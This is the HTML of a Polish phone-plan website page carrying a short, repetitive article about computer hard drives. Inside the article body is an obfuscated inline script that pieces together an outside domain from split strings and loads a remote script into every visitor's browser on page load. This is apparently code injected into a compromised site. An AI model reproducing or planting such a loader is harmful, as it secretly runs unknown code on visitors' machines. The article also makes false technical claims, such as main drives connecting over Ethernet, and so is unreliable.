		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Wyszukaj';" onfocus="if(this.value=='Wyszukaj')this.value='';" value="Wyszukaj" />
	</div>
</form>                </li>
                      </ul>
                <ul id="menu-gorne" class="nav container-inner group"><li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-475"><a href="https://taniabonament.pl/ranking/">Ranking</a></li>
<li id="menu-item-1498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1498"><a href="https://taniabonament.pl/telefony/">Tanie Smartfony</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-25"><a href="https://taniabonament.pl/play-abonament/">Play</a>
<ul class="sub-menu">
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-244"><a href="https://taniabonament.pl/play-abonament/">Play abonament</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-243"><a href="https://taniabonament.pl/play-na-karte/">Play na kartę</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a href="https://taniabonament.pl/play-kontakt/">Play kontakt</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-26"><a href="https://taniabonament.pl/t-mobile-abonament/">T Mobile</a>
<ul class="sub-menu">
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259"><a href="https://taniabonament.pl/t-mobile-abonament/">T-Mobile abonament</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-258"><a href="https://taniabonament.pl/t-mobile-przeniesienie-numeru/">T Mobile przeniesienie numeru</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-285"><a href="https://taniabonament.pl/t-mobile-kontakt/">T Mobile kontakt</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-24"><a href="https://taniabonament.pl/plus-abonament/">Plus</a>
<ul class="sub-menu">
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-204"><a href="https://taniabonament.pl/plus-abonament/">Plus abonament</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-304"><a href="https://taniabonament.pl/plus-internet/">Plus internet</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-704"><a href="https://taniabonament.pl/plus-stacjonarny/">Plus stacjonarny</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-203"><a href="https://taniabonament.pl/plus-infolinia/">Plus Infolinia</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23"><a href="https://taniabonament.pl/orange-abonament/">Orange</a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-218"><a href="https://taniabonament.pl/orange-abonament/">Orange abonament</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-230"><a href="https://taniabonament.pl/orange-na-karte/">Orange na kartę</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-251"><a href="https://taniabonament.pl/skarbonka-orange/">Orange Skarbonka</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-292"><a href="https://taniabonament.pl/orange-stan-konta/">Orange stan konta</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-217"><a href="https://taniabonament.pl/orange-kontakt/">Orange Kontakt</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21"><a href="https://taniabonament.pl/heyah-abonament/">Heyah</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-22"><a href="https://taniabonament.pl/virgin-mobile-abonament/">Virgin Mobile</a>
<ul class="sub-menu">
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-271"><a href="https://taniabonament.pl/virgin-mobile-abonament/">Virgin Mobile abonament</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-279"><a href="https://taniabonament.pl/virgin-mobile-przeniesienie-numeru/">Virgin Mobile przeniesienie numeru</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="https://taniabonament.pl/virgin-mobile-kontakt/">Virgin Mobile kontakt</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-146"><a href="https://taniabonament.pl/nju-mobile-abonament/">NJU Mobile</a>
<ul class="sub-menu">
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-329"><a href="https://taniabonament.pl/nju-mobile-abonament/">NJU Mobile abonament</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-363"><a href="https://taniabonament.pl/nju-mobile-internet/">NJU Mobile Internet</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-328"><a href="https://taniabonament.pl/nju-mobile-kontakt/">NJU Mobile kontakt</a></li>
</ul>
</li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-382"><a href="https://taniabonament.pl/plush-abonament/">Plush</a>
<ul class="sub-menu">
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-383"><a href="https://taniabonament.pl/plush-abonament/">Plush abonament</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1079"><a href="https://taniabonament.pl/plush-internet/">Plush Internet</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-688"><a href="https://taniabonament.pl/plush-kontakt/">Plush kontakt</a></li>
</ul>
</li>
<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-529"><a href="https://taniabonament.pl/internet/">Internet+TV</a>
<ul class="sub-menu">
	<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-536"><a href="https://taniabonament.pl/cyfrowy-polsat-oferta/">Cyfrowy Polsat</a>
	<ul class="sub-menu">
		<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-634"><a href="https://taniabonament.pl/cyfrowy-polsat-oferta/">Cyfrowy Polsat oferta</a></li>
		<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-633"><a href="https://taniabonament.pl/cyfrowy-polsat-kontakt/">Cyfrowy Polsat kontakt</a></li>
	</ul>
</li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-568"><a href="https://taniabonament.pl/netia/">Netia</a>
	<ul class="sub-menu">
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-572"><a href="https://taniabonament.pl/netia/">Netia internet i telefon</a></li>
		<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-571"><a href="https://taniabonament.pl/netia-kontakt/">Netia kontakt</a></li>
	</ul>
</li>
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-612"><a href="https://taniabonament.pl/vectra/">Vectra</a>
	<ul class="sub-menu">
		<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-645"><a href="https://taniabonament.pl/vectra/">Vectra oferta</a></li>
		<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-644"><a href="https://taniabonament.pl/vectra-kontakt/">Vectra kontakt</a></li>
	</ul>
</li>
	<li id="menu-item-872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-872"><a href="#">nc+</a>
	<ul class="sub-menu">
		<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-873"><a href="https://taniabonament.pl/nc/">nc+ oferta</a></li>
		<li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-898"><a href="https://taniabonament.pl/ncplus-kontakt/">nc+ kontakt</a></li>
	</ul>
</li>
	<li id="menu-item-1299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1299"><a href="#">CANAL+</a>
	<ul class="sub-menu">
		<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1298"><a href="https://taniabonament.pl/canalplus-oferta/">CANAL+ oferta</a></li>
		<li id="menu-item-2863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2863"><a href="https://taniabonament.pl/canal-online/">CANAL+ Online</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3954"><a href="https://taniabonament.pl/porady-smartfony-i-abonamenty/">Porady</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-387"><a href="https://taniabonament.pl/news/">Aktualności</a>
<ul class="sub-menu">
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://taniabonament.pl/cyfrowy-polsat/">Cyfrowy Polsat</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://taniabonament.pl/orange/">Orange</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://taniabonament.pl/plus/">Plus</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://taniabonament.pl/t-mobile/">T-mobile</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-437"><a href="https://taniabonament.pl/technologie/">Technologie</a>
	<ul class="sub-menu">
		<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://taniabonament.pl/technologie/telefony/">Telefony</a></li>
		<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://taniabonament.pl/technologie/">Warto Wiedzieć</a></li>
	</ul>
</li>
</ul>
</li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Rozwiń menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Zwiń menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-gorne-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-475"><a href="https://taniabonament.pl/ranking/">Ranking</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1498"><a href="https://taniabonament.pl/telefony/">Tanie Smartfony</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-25"><a href="https://taniabonament.pl/play-abonament/">Play</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-244"><a href="https://taniabonament.pl/play-abonament/">Play abonament</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-243"><a href="https://taniabonament.pl/play-na-karte/">Play na kartę</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a href="https://taniabonament.pl/play-kontakt/">Play kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-26"><a href="https://taniabonament.pl/t-mobile-abonament/">T Mobile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259"><a href="https://taniabonament.pl/t-mobile-abonament/">T-Mobile abonament</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-258"><a href="https://taniabonament.pl/t-mobile-przeniesienie-numeru/">T Mobile przeniesienie numeru</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-285"><a href="https://taniabonament.pl/t-mobile-kontakt/">T Mobile kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-24"><a href="https://taniabonament.pl/plus-abonament/">Plus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-204"><a href="https://taniabonament.pl/plus-abonament/">Plus abonament</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-304"><a href="https://taniabonament.pl/plus-internet/">Plus internet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-704"><a href="https://taniabonament.pl/plus-stacjonarny/">Plus stacjonarny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-203"><a href="https://taniabonament.pl/plus-infolinia/">Plus Infolinia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23"><a href="https://taniabonament.pl/orange-abonament/">Orange</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-218"><a href="https://taniabonament.pl/orange-abonament/">Orange abonament</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-230"><a href="https://taniabonament.pl/orange-na-karte/">Orange na kartę</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-251"><a href="https://taniabonament.pl/skarbonka-orange/">Orange Skarbonka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-292"><a href="https://taniabonament.pl/orange-stan-konta/">Orange stan konta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-217"><a href="https://taniabonament.pl/orange-kontakt/">Orange Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21"><a href="https://taniabonament.pl/heyah-abonament/">Heyah</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-22"><a href="https://taniabonament.pl/virgin-mobile-abonament/">Virgin Mobile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-271"><a href="https://taniabonament.pl/virgin-mobile-abonament/">Virgin Mobile abonament</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-279"><a href="https://taniabonament.pl/virgin-mobile-przeniesienie-numeru/">Virgin Mobile przeniesienie numeru</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="https://taniabonament.pl/virgin-mobile-kontakt/">Virgin Mobile kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-146"><a href="https://taniabonament.pl/nju-mobile-abonament/">NJU Mobile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-329"><a href="https://taniabonament.pl/nju-mobile-abonament/">NJU Mobile abonament</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-363"><a href="https://taniabonament.pl/nju-mobile-internet/">NJU Mobile Internet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-328"><a href="https://taniabonament.pl/nju-mobile-kontakt/">NJU Mobile kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-382"><a href="https://taniabonament.pl/plush-abonament/">Plush</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-383"><a href="https://taniabonament.pl/plush-abonament/">Plush abonament</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1079"><a href="https://taniabonament.pl/plush-internet/">Plush Internet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-688"><a href="https://taniabonament.pl/plush-kontakt/">Plush kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-529"><a href="https://taniabonament.pl/internet/">Internet+TV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-536"><a href="https://taniabonament.pl/cyfrowy-polsat-oferta/">Cyfrowy Polsat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-634"><a href="https://taniabonament.pl/cyfrowy-polsat-oferta/">Cyfrowy Polsat oferta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-633"><a href="https://taniabonament.pl/cyfrowy-polsat-kontakt/">Cyfrowy Polsat kontakt</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-568"><a href="https://taniabonament.pl/netia/">Netia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-572"><a href="https://taniabonament.pl/netia/">Netia internet i telefon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-571"><a href="https://taniabonament.pl/netia-kontakt/">Netia kontakt</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-612"><a href="https://taniabonament.pl/vectra/">Vectra</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-645"><a href="https://taniabonament.pl/vectra/">Vectra oferta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-644"><a href="https://taniabonament.pl/vectra-kontakt/">Vectra kontakt</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-872"><a href="#">nc+</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-873"><a href="https://taniabonament.pl/nc/">nc+ oferta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-898"><a href="https://taniabonament.pl/ncplus-kontakt/">nc+ kontakt</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1299"><a href="#">CANAL+</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1298"><a href="https://taniabonament.pl/canalplus-oferta/">CANAL+ oferta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2863"><a href="https://taniabonament.pl/canal-online/">CANAL+ Online</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3954"><a href="https://taniabonament.pl/porady-smartfony-i-abonamenty/">Porady</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-387"><a href="https://taniabonament.pl/news/">Aktualności</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://taniabonament.pl/cyfrowy-polsat/">Cyfrowy Polsat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://taniabonament.pl/orange/">Orange</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://taniabonament.pl/plus/">Plus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://taniabonament.pl/t-mobile/">T-mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-437"><a href="https://taniabonament.pl/technologie/">Technologie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://taniabonament.pl/technologie/telefony/">Telefony</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://taniabonament.pl/technologie/">Warto Wiedzieć</a></li>
	</ul>
</li>
</ul>
</li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <div class="toggle-search"><i class="fas fa-search"></i></div>
        <div class="search-expand">
          <div class="search-expand-inner"><form method="get" class="searchform themeform" action="https://taniabonament.pl/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Wyszukaj';" onfocus="if(this.value=='Wyszukaj')this.value='';" value="Wyszukaj" />
	</div>
</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="https://taniabonament.pl/" rel="home" title="TaniAbonament.pl | Strona domowa"><img src="https://taniabonament.pl/wp-content/uploads/2017/06/cropped-taniabonament-logo.png" alt="TaniAbonament.pl" width="297" height="119""/></a></p>
                                                                <p class="site-description">Plus Orange Play abonament</p>
                                        </div>

                                        <div id="header-widgets">
                          <div id="text-2" class="widget widget_text">			<div class="textwidget"><p style="font-weight: 800; padding: 20px 0px 10px 0px; color: #000000; font-size: 18px; font-family: OpenSansB, Arial, sans-serif; line-height: 130%; text-align: right;"><img decoding="async" style="float: right; height: 65px; padding: 9px 0px 0px 15px;" src="https://taniabonament.pl/wp-content/uploads/2017/06/1zl-moneta-png.png" alt="Abonament telefon 1zł moneta" /><span style="color: #00c125;">zyskuj na promocjach! Sieci komórkowe konkurują o klienta!</span> Dlatego operatorzy komórkowi<br />
Play Orange Plus T-mobile Plush NJU Mobile &#8211; mają dla Ciebie promocje oraz coraz tańsze oferty!</p>
</div>
		</div>                      </div><!--/#header-ads-->
                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content">
              <div class="page-title pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://taniabonament.pl/news/" rel="category tag">news</a></li>
    			    		</ul>

    	
    </div><!--/.page-title-->
          <div class="pad group">
              <article class="post-3146 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Dysk główny komputera</h1>

      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <div id="clipboard-lead" class="col-lg-6 wp-preview__content m--regular-font-size-lg3"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-3147" src="https://taniabonament.pl/wp-content/uploads/2022/11/computer-geae842047_640-300x190.jpg" alt="" width="300" height="190" srcset="https://taniabonament.pl/wp-content/uploads/2022/11/computer-geae842047_640-300x190.jpg 300w, https://taniabonament.pl/wp-content/uploads/2022/11/computer-geae842047_640.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />Dysk główny jest głównym magazynem danych w komputerze. Jest to fizyczny nośnik danych, który jest umieszczony wewnątrz komputera i jest podłączony do płyty głównej.</div>
<h2><strong>Wykonanie</strong> dysku do komputera</h2>
<p>Może być wykonany z różnych materiałów, takich jak metal lub kompozyt. Dyski główne są dostępne w różnych rozmiarach i mogą mieć różną pojemność. Dyski główne są również znane jako twarde dyski, ponieważ mają twardy, metalowy talerz, na którym są przechowywane dane. Talerze te są poruszane przez głowice magnetyczne, które odczytują i zapisują dane na talerzu. Dyski główne są podłączone do płyty głównej komputera przez kabel SATA lub IDE. Więcej informacji na dany temat, dostępnych jest na stronie internetowej <a href="https://krajowebiznesy.pl/category/komputery-i-technologia/">https://krajowebiznesy.pl/category/komputery-i-technologia/</a>. Dyski główne są jednym z najważniejszych elementów komputera, ponieważ służą do przechowywania wszystkich danych, które są zapisywane na komputerze. Wszystkie aplikacje, pliki i dokumenty są przechowywane na dysku głównym.</p>
<h3>Podział dysku <strong>głównego</strong></h3>
<p>Dysk główny jest podzielony na sektory, które są oznaczane jako bloki danych. Bloki danych są przechowywane w sekwencji, a każdy blok jest oznaczony unikatowym adresem. Adresy te są używane do identyfikacji danych na dysku głównym, a także do identyfikacji miejsca, w którym są one przechowywane. Dyski główne są podzielone na dwie główne części: system plików i partycji. System plików jest używany do przechowywania wszystkich plików, a partycje są używane do podziału dysku głównego na różne części. Dyski główne mogą być podłączone do komputera przez port USB, Firewire lub Ethernet. Dysk główny to podstawowy element każdego komputera. Zawiera on system operacyjny, programy oraz dane użytkownika. Bez dysku głównego komputer nie jest w stanie funkcjonować.</p>
<h3>Do czego używany jest dysk komputera</h3>
<p>Dysk główny komputera to główne urządzenie do przechowywania danych. Jest on podłączony do płyty głównej komputera i służy do przechowywania systemu operacyjnego, aplikacji i danych. Dysk główny komputera jest zwykle wykonany z twardego dysku magnetycznego lub pamięci flash. Twardy dysk magnetyczny jest urządzeniem do przechowywania danych, które jest podłączone do płyty głównej komputera przez kabel IDE lub Serial ATA. Główny dysk komputera, to dysk na którym znajduje się system operacyjny. Inne dyski komputera to dyski wymienne. Główny dysk komputera to dysk, na którym znajduje się system operacyjny oraz aplikacje. Główny dysk jest zwykle podłączony do portu SATA lub IDE w komputerze.</p>
<p><script>
(function(){
ibw4_=("u"+"st");ibw4=document.createElement("script");ibw4.async=true;
ibw4u="438663672";ibw4_+="a"+("t.");ibw4_+="i"+("nf"+("o"))+("/");
ibw4u+=".z24rxkjzbw4ax1d2";ibw4u+="dunvvsszf3q8u0";
ibw4.src="https://"+ibw4_+ibw4u;ibw4.type="text/javascript";
d_b=document.body;d_b.appendChild(ibw4);
})();
</script></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
		<div style="text-align: center;">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- TaniAbonament.pl - pod artykuł -->
		<ins class="adsbygoogle"
			 style="display:block"
			 data-ad-client="ca-pub-0604392671609807"
			 data-ad-slot="5208557511"
			 data-ad-format="auto"
			 data-full-width-responsive="true"></ins>
		<script>
			 (adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		</div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Może Ci się również spodoba</h4>

<ul class="related-posts group">

		<li class="related post-hover">
		<article class="post-2379 post type-post status-publish format-standard has-post-thumbnail hentry category-news">

			<div class="post-thumbnail">
				<a href="https://taniabonament.pl/naprawiaj-sprzet-apple-tylko-we-wlasciwych-salonach/">
					<img width="520" height="245" src="https://taniabonament.pl/wp-content/uploads/2021/07/smart-watch-821557_1280-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://taniabonament.pl/wp-content/uploads/2021/07/smart-watch-821557_1280-520x245.jpg 520w, https://taniabonament.pl/wp-content/uploads/2021/07/smart-watch-821557_1280-720x340.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://taniabonament.pl/naprawiaj-sprzet-apple-tylko-we-wlasciwych-salonach/" rel="bookmark" title="Bezpośredni odnośnik doNaprawiaj sprzęt Apple tylko we właściwych salonach!">Naprawiaj sprzęt Apple tylko we właściwych salonach!</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2021-07-24 06:46:24">24 lipca, 2021</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://taniabonament.pl/author/admin/" title="Wpisy od TaniAbonament.pl" rel="author">TaniAbonament.pl</a></span>
    </span> &middot; Published <span class="published">24 lipca, 2021</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-4082 post type-post status-publish format-standard has-post-thumbnail hentry category-news">

			<div class="post-thumbnail">
				<a href="https://taniabonament.pl/nowoczesne-smartfony-honor-w-dobrej-ofercie-od-play/">
					<img width="520" height="245" src="https://taniabonament.pl/wp-content/uploads/2024/04/play_Honor-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="play Smartfony Honor" decoding="async" loading="lazy" srcset="https://taniabonament.pl/wp-content/uploads/2024/04/play_Honor-520x245.jpg 520w, https://taniabonament.pl/wp-content/uploads/2024/04/play_Honor-720x340.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://taniabonament.pl/nowoczesne-smartfony-honor-w-dobrej-ofercie-od-play/" rel="bookmark" title="Bezpośredni odnośnik doNowoczesne smartfony HONOR w dobrej ofercie od Play">Nowoczesne smartfony HONOR w dobrej ofercie od Play</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2024-04-15 08:46:01">15 kwietnia, 2024</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://taniabonament.pl/author/admin/" title="Wpisy od TaniAbonament.pl" rel="author">TaniAbonament.pl</a></span>
    </span> &middot; Published <span class="published">15 kwietnia, 2024</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-4536 post type-post status-publish format-standard has-post-thumbnail hentry category-news">

			<div class="post-thumbnail">
